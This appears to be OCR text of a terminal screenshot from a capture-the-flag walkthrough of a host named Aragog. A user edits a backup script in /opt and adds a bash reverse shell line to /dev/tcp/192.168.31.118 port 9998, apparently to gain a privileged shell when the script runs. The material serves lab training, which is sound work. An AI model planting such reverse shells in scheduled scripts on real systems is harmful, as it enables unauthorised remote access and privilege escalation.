 hagrid98@Aragog:/opt$ cat .backup.sh
#!/bin/bash

cp -r /usr/share/wordpress/wp-content/uploads/ /tmp/tmp_wp_uploads
hagrid98@Aragog:/opt$ vim .backup.sh
hagrid98@Aragog:/opt$ cat .backup.sh
#!/bin/bash
bash -c 'exec bash -i &>/dev/tcp/192.168.31.118/9998 <&1'
cp -r /usr/share/wordpress/wp-content/uploads/ /tmp/tmp_wp_uploads
hagrid98@Aragog:/opt$